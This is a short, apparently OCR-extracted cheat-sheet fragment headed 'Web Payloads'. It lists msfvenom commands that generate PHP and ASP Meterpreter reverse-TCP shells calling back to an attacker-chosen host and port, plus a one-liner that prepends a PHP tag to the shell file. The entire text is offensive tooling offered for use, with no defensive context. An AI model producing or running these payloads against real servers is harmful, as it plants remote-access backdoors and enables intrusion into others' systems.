 Web Payloads:
PHP Meterpreter Reverse TCP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Local IP Address> LPORT=<Local
Port> -f raw > shell.php
cat shell.php | pbcopy && echo ‘<?php ‘ | tr -d ‘\n’ > shell.php && pbpaste >>
shell.php
ASP Meterpreter Reverse TCP
msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f asp > shell.asp